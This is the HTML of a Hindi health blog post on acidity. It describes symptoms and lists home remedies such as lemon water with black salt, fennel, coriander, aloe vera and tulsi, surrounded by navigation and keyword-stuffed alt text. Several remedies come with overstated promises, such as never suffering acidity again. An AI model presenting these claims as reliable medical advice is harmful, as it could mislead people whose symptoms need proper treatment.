<img alt='sakshambano' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUW1hCxKomra1EoUxz_l6jWrxY090TCuJB0ChdqvmYY4njfN4nzvbMyyGlhHrdn97kB9NGb6gzEch70Y-m64DMfWvVdd8CheF7uj1gMjvalUywU7ZUobw6y7_taggcAvGei5UtrZnrvF4/s90/sakshambano-logo.jpg' style='display: block' width='90px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>द&#2376;व&#2367;क स&#2306;ग&#2381;रह</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80?&max-results=6' itemprop='url'>_श&#2367;व-प&#2366;र&#2381;वत&#2368;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_ श&#2367;व क&#2375; अवत&#2366;र </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B0%E0%A5%82%E0%A4%AA?updated-max=2018-09-28T03%3A22%3A00-07%3A00&max-results=6#PageNo=2' itemprop='url'>_म&#2366;&#2305; द&#2369;र&#2381;ग&#2366; क&#2375; न&#2380; स&#2381;वर&#2370;प</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B8%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE?&max-results=6' itemprop='url'>_दस मह&#2366;व&#2367;द&#2381;य&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3?&max-results=6' itemprop='url'>_लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81-%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_व&#2367;ष&#2381;ण&#2369;-अवत&#2366;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>श&#2381;र&#2368;मद&#2381;भ&#2366;गवत </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>_भ&#2366;गवत कथ&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%A4%E0%A4%BE?&max-results=6' itemprop='url'>_सत&#2381;यत&#2366; </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%96-%E0%A4%A6%E0%A5%81%E0%A4%96?&max-results=6' itemprop='url'>स&#2369;ख-द&#2369;ख </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7?&max-results=6' itemprop='url'>_ग&#2381;रह द&#2379;ष</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%B0%E0%A4%A4-%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%A8%E0%A4%BE?&max-results=6' itemprop='url'>_व&#2381;रत-प&#2370;ज&#2366; अर&#2381;चन&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%86%E0%A4%AF%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BF%E0%A4%95-%E0%A4%B2%E0%A4%BE%E0%A4%87%E0%A4%AB?&max-results=6' itemprop='url'>आय&#2369;र&#2381;व&#2375;द&#2367;क-ल&#2366;इफ</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8?&max-results=6' itemprop='url'>_स&#2381;वस&#2381;थ-ज&#2368;वन  </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0?&max-results=6' itemprop='url'>_र&#2379;ग स&#2375; द&#2370;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%82%E0%A4%B8?&max-results=6' itemprop='url'>_व&#2367;ट&#2366;म&#2367;&#2306;स</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8C%E0%A4%82%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AF?&max-results=6' itemprop='url'>स&#2380;&#2306;दर&#2381;य </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%AE%E0%A4%95?&max-results=6' itemprop='url'>_द&#2366;&#2306;त&#2379;&#2306; क&#2368; चमक </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87?&max-results=6' itemprop='url'>_द&#2366;ग-धब&#2381;ब&#2375;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AB%E0%A5%87%E0%A4%B8-%E0%A4%AA%E0%A5%88%E0%A4%95?&max-results=6' itemprop='url'>_फ&#2375;स-प&#2376;क</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%A8?&max-results=6' itemprop='url'>_ब&#2366;ल&#2379;&#2306; क&#2366; व&#2367;ट&#2366;म&#2367;न </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%8F%E0%A4%82?&max-results=6' itemprop='url'>दव&#2366;ए&#2306; </a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sakshambano.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0' property='v:title' rel='v:url'>र&#2379;ग स&#2375; द&#2370;र</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'> एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
 एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;-What is acidity? not now
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07506189584102720863' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07506189584102720863' rel='author' title='sakshambano'>
<span itemprop='name'>sakshambano</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sakshambano.com/2020/10/acidity-not-now.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sakshambano.com/2020/10/acidity-not-now.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='October 07, 2020'>October 07, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/10/acidity-not-now.html&title= एसिडिटी है क्या? अब नहीं-What is acidity? not now' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/10/acidity-not-now.html&title= एसिडिटी है क्या? अब नहीं-What is acidity? not now' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/10/acidity-not-now.html&title= एसिडिटी है क्या? अब नहीं-What is acidity? not now' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/10/acidity-not-now.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg&description=एसिडिटी है क्या? अब नहीं What is acidity? Not now   बेकार लाइफस्टाइल और अनियमित खान के कारण अधिकतर लोग एसिडिटी की समस्या का सामना करते हैं। ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/10/acidity-not-now.html' text=' एसिडिटी है क्या? अब नहीं-What is acidity? not now'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= एसिडिटी है क्या? अब नहीं-What is acidity? not now >> https://www.sakshambano.com/2020/10/acidity-not-now.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-3243243239378260807' itemprop='articleBody'>
<meta content='एसिडिटी है क्या? अब नहीं What is acidity? Not now   बेकार लाइफस्टाइल और अनियमित खान के कारण अधिकतर लोग एसिडिटी की समस्या का सामना करते हैं। ...' name='twitter:description'/>
<p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: x-large;"><b>एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;</b></span></div><div style="text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: large;"><span style="text-align: left;"><b>What is acidity? Not now</b></span><b>&nbsp;</b></span></div><p style="text-align: left;"><span style="color: #20124d; font-family: verdana; text-align: justify;">ब&#2375;क&#2366;र ल&#2366;इफस&#2381;ट&#2366;इल और अन&#2367;यम&#2367;त ख&#2366;न क&#2375; क&#2366;रण अध&#2367;कतर ल&#2379;ग एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;&#2404; यह समस&#2381;य&#2366; छ&#2379;ट&#2368; लगत&#2368; ह&#2376; ल&#2375;क&#2367;न यद&#2367; इसक&#2366; समय म&#2375;&#2306; इल&#2366;ज नह&#2368;&#2306; क&#2367;य&#2366; गय&#2366; त&#2379; अल&#2381;सर, क&#2379;ल&#2366;इट&#2367;स ज&#2376;स&#2368; समस&#2381;य&#2366;ओ&#2306; क&#2366; क&#2366;रण बन सकत&#2366; ह&#2376;&#2404; एस&#2367;ड&#2367;ट&#2368; क&#2375; क&#2366;रण स&#2368;न&#2375; म&#2375;&#2306; दर&#2381;द, खट&#2381;ट&#2368; डक&#2366;र, प&#2375;ट फ&#2370;ल&#2366;, स&#2366;&#2306;स ल&#2375;त&#2375; समय बदब&#2370; आन&#2366;, म&#2369;&#2306;ह क&#2366; स&#2381;व&#2366;द कड़व&#2366; ह&#2379;न&#2366; ज&#2366;न&#2366; ज&#2376;स&#2368; कई समस&#2381;य&#2366;ओ&#2306; क&#2366; स&#2366;मन&#2366; करन&#2366; पड़त&#2366; ह&#2376;&#2404;</span></p><span style="color: #20124d;"><span style="text-align: justify;"><p style="text-align: left;"></p><p style="clear: both; text-align: center;"><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" style="margin-left: 1em; margin-right: 1em;" target=""><img alt="एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;? अब नह&#2368;&#2306;, acidity not now in hindi, acidity kyon hoti hai in hindi, acidity symptoms in hindi, acidity symptoms in stomach in hindi, acidity symptoms in chest in hindi, acidity symptoms treatment in hindi, acidity home remedies in hindi, acidity theek karne ka gharelu upay in hindi, acidity treatment at home in hindi, acidity treatment in ayurveda in hindi, best ayurvedic medicine for amlapitta in hindi, best ayurvedic medicine for acidity and gas in hindi, best ayurvedic medicine for acid reflux in hindi, what is acidity in hindi,  acidity problem will be away in hindi, acidity problems go away forever in hindi, home remedies for acidity in hindi, lemon water with black salt and celery benefits in acidity in hindi, black salt is beneficial in acidity in hindi, fennel is beneficial in acidity in hindi,  coriander is beneficial in acidity in hindi, aloevera is beneficial in acidity in hindi, tulsi is beneficial in acidity in hindi, nutmeg dry ginger is beneficial in acidity in hindi, giloy is beneficial in acidity in hindi,  celery is beneficial in acidity in hindi, black pepper is beneficial in acidity in hindi, amla is beneficial in acidity in hindi, ginger is beneficial in acidity in hindi, cumin seeds is beneficial in acidity in hindi, artichoke leaf is beneficial in acidity in hindi, a little lemon in milk is beneficial in acidity in hindi,  chamomile is beneficial in acidity in hindi,turmeric is beneficial in acidity in hindi, ayurveda lifestyle keep away from diseases in hindi, what is acidity in hindi, causes of acidity in hindi, acidity symptoms in hindi, acidity treatment in hindi, home remedies for acidity in hindi, how to treat acidity in hindi, how to avoid getting acidity in hindi, causes of acidity in hindi, acidity symptoms in hindi, acidity treatment in hindi, home remedies for acidity in hindi, hhow to treat acidity? in hindi, how to avoid getting acidity? in hindi, home remedies for acidity in hindi,  ayurveda lifestyle keep away from diseases in hindi, turmeric beneficial in acidity in hindi, chamomile beneficial in acidity in hindi, acidity home remedies in hindi, how to cure acidity instantly in hindi, how to cure acidity at home in hindi, ayurvedic medicine for gas and acidity in hindi, acid reflux home remedy in hindi, acidity causes symptoms and treatments in hindi, sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi," border="0" data-original-height="917" data-original-width="991" height="123" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOgDW4ZEeHzhRXvIsamYPPipBch69ciBb_FpxQ_r_b22M-8okyJz1q2i_74qtW0V2r9ciVbTjVrpe_i47H0KYIMphyphenhyphen1T9PYB6t7PnN-FUeHtzTBg-248b9N4dogt3YZ5ugXeHEXCTEnXE/w132-h123/%25E0%25A4%258F%25E0%25A4%25B8%25E0%25A4%25BF%25E0%25A4%25A1%25E0%25A4%25BF%25E0%25A4%259F%25E0%25A5%2580+%25E0%25A4%25B9%25E0%25A5%2588+%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25AF%25E0%25A4%25BE+%25E0%25A4%2585%25E0%25A4%25AC+%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg" title="एस&#2367;ड&#2367;ट&#2368;-ह&#2376;-क&#2381;य&#2366;-अब-नह&#2368;&#2306;-acidity-not-now" width="132" /></a></p><span style="font-family: Nunito Sans; font-size: large;"><b><span>एस&#2367;ड&#2367;ट&#2368; क&#2375; ल&#2367;ए घर&#2375;ल&#2370; न&#2369;स&#2381;ख&#2375;&nbsp;</span><span style="text-align: center;">(Home remedies for acidity)</span></b></span><p></p><div style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; न&#2368;&#2306;ब&#2370; प&#2366;न&#2368; क&#2375; स&#2366;थ क&#2366;ल&#2366; नमक और अजव&#2366;इन फ&#2366;यद&#2375; करत&#2366; ह&#2376;&nbsp;(Lemon water with black salt and celery benefits in acidity):</b></span><span style="font-family: verdana;"><span style="font-size: medium;"> </span>न&#2368;&#2306;ब&#2370; प&#2366;न&#2368; क&#2375; स&#2366;थ क&#2366;ल&#2366; नमक प&#2368;न&#2375; स&#2375; एस&#2367;ड&#2367;ट&#2368; कम ह&#2379;त&#2368; ह&#2376;&#2404; इस&#2368; तरह अजव&#2366;इन क&#2375; ब&#2368;ज&#2379;&#2306; क&#2375; स&#2366;थ क&#2366;ल&#2366; नमक प&#2368;सकर म&#2367;ल&#2366;ए&#2306;&#2404; फ&#2367;र, इस&#2375; न&#2368;&#2306;ब&#2370; क&#2375; रस क&#2375; स&#2366;थ घ&#2379;ल कर प&#2368;ए&#2306;&#2404; इस ड&#2381;र&#2367;&#2306;क क&#2379; प&#2368;न&#2375; स&#2375; न&#2366; क&#2375;वल एस&#2367;ड&#2367;ट&#2368;, बल&#2381;क&#2367; ह&#2366;र&#2381;ट बर&#2381;न, ब&#2381;ल&#2379;ट&#2367;&#2306;ग और मतल&#2368; ज&#2376;स&#2368; पर&#2375;श&#2366;न&#2367;य&#2379;&#2306; स&#2375; भ&#2368; र&#2366;हत म&#2367;ल&#2375;ग&#2368;&#2404;&nbsp;</span></div><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; क&#2366;ल&#2366; नमक ल&#2366;भद&#2366;यक ह&#2379;त&#2366; ह&#2376;&nbsp;</b></span><span><span><span style="font-family: Nunito Sans;"><b>(</b></span></span></span></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>Black salt is beneficial in acidity):</b></span><span style="font-family: verdana;">&nbsp;</span></span><span style="font-family: verdana;">आमत&#2380;र पर एस&#2367;ड&#2367;ट&#2368; क&#2375; स&#2366;थ ब&#2381;ल&#2379;ट&#2367;&#2306;ग य&#2366;न&#2367; प&#2375;ट क&#2366; फ&#2370;लन&#2375; क&#2368; समस&#2381;य&#2366; भ&#2368; ह&#2379;त&#2368; ह&#2376;, क&#2366;ल&#2366; नमक ब&#2381;ल&#2379;ट&#2367;&#2306;ग और एस&#2367;ड&#2367;ट&#2368; क&#2375; लक&#2381;षण&#2379;&#2306; क&#2379; कम करत&#2366; ह&#2376;&#2404; क&#2366;ल&#2366; नमक म&#2375;&#2306; स&#2379;ड&#2367;यम क&#2381;ल&#2379;र&#2366;इड, सल&#2381;फ&#2375;ट, आयरन, फ&#2375;र&#2367;क ऑक&#2381;स&#2366;इड आद&#2367; ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; एस&#2367;ड&#2367;ट&#2368; क&#2375; लक&#2381;षण&#2379;&#2306; स&#2375; र&#2366;हत द&#2367;ल&#2366;न&#2375; म&#2375;&#2306; मदद करत&#2375; ह&#2376;&#2306;&#2404; ख&#2366;न&#2375; क&#2375; ब&#2366;द क&#2366;ल&#2366; नमक ल&#2375;न&#2375; स&#2375; प&#2375;ट हल&#2381;क&#2366; रहत&#2366; ह&#2376;&#2404;&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span><span><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306;&nbsp;स&#2380;&#2306;फ&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ल&#2366;भद&#2366;यक&nbsp;</b></span></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;&nbsp;</b></span><span><span style="font-size: medium;"><b style="font-family: &quot;Nunito Sans&quot;;">&nbsp;</b><span style="font-family: Nunito Sans;"><span><b>(Fennel is beneficial in acidity):</b></span></span></span><b style="font-family: verdana;">&nbsp;</b></span><span style="font-family: verdana;">र&#2366;त क&#2379; 1 चम&#2381;मच स&#2380;&#2306;फ प&#2366;न&#2368; म&#2375;&#2306; भ&#2367;ग&#2379; द&#2375;&#2306;&#2404; द&#2370;सर&#2375; द&#2370;न स&#2369;बह इसक&#2375; प&#2366;न&#2368; क&#2366; स&#2375;वन कर&#2375;&#2404;&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; धन&#2367;य&#2366; ल&#2366;भद&#2366;यक&nbsp;</b></span></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;&nbsp;</b></span><span><span style="font-family: Nunito Sans;"><span style="font-size: medium;"><b>(Coriander is beneficial in acidity):</b></span></span><b style="font-family: verdana;">&nbsp;</b></span><span style="font-family: verdana;">र&#2379;ज क&#2379; प&#2366;न&#2368; म&#2375;&#2306; धन&#2367;य&#2366; भ&#2367;ग&#2379; द&#2375;&#2306; और स&#2369;बह इसक&#2366; स&#2375;वन कर&#2375;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; एल&#2379;व&#2375;र&#2366; ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;&nbsp;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b><span><b>(Aloevera is beneficial in acidity):</b></span></span></span><b style="font-family: verdana;">&nbsp;</b><span style="font-family: verdana;">र&#2379;ज&#2366;न&#2366; स&#2369;बह व&#2381;ह&#2368;ट ग&#2381;र&#2366;स और एल&#2379;व&#2375;र&#2366; क&#2366; स&#2375;वन करन&#2375; स&#2375; आपक&#2379; कभ&#2368; एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; नह&#2368;&#2306; करन&#2366; पड़&#2375;ग&#2366;&#2404; एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; स&#2375; न&#2367;ज&#2366;त द&#2367;ल&#2366;न&#2375; म&#2375;&#2306; ग&#2366;जर और च&#2369;&#2306;कद क&#2366; स&#2375;वन फ&#2366;यद&#2375;म&#2306;द स&#2366;ब&#2367;त ह&#2379;ग&#2366;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; त&#2369;लस&#2368; ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b><span><b>(Tulsi is beneficial in acidity):</b></span></span><b style="font-family: verdana;">&nbsp;</b></span><span style="font-family: verdana;">त&#2369;लस&#2368; म&#2375;&#2306; ऐस&#2375; ग&#2369;ण प&#2366;ए ज&#2366;त&#2375; ह&#2376;&#2306; त&#2379; एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; स&#2375; न&#2367;ज&#2366;त द&#2367;ल&#2366;न&#2375; म&#2375;&#2306; क&#2366;रगर ह&#2379; सकत&#2375; ह&#2376;&#2306;&#2404; इसक&#2375; ल&#2367;ए प&#2366;न&#2368; म&#2375;&#2306; 6-7 त&#2369;लस&#2368; क&#2368; पत&#2381;त&#2367;य&#2366;&#2306; ड&#2366;लकर उब&#2366;ल ल&#2375;&#2306;&#2404; ठ&#2306;ड&#2366; ह&#2379; ज&#2366;न&#2375; क&#2375; ब&#2366;द इसक&#2366; स&#2375;वन कर&#2375;&#2404;</span></p><div style="color: black;"><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;">&#8226;&nbsp;What is acidity?<br /></span></a></span><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">&#8226;&nbsp;Causes of acidity<br /></span></a><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;">&#8226;&nbsp;Acidity symptoms<br /></span></a><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">&#8226;&nbsp;Acidity treatment<br /></span></a><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;">&#8226;&nbsp;Home remedies for acidity<br /></span></a><a 